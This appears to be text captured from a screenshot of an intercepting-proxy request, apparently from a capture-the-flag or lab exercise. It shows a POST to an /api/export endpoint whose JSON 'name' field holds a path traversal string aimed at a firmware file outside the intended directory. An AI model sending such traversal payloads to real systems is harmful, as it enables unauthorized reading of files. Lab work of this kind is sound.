 Request
Pretty Raw Hex \n
1 POST /api/export HTTP/1.1
2 Host: 68.183.45.143:30274
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 51
9 Origin: http://68.183.45.143:30274
10 Connection: close
11 Referer: http://68.183.45.143:30274/home
12 Cookie: session=
13
14 {
"name":"../../../../../../signal_sleuth_firmware"
}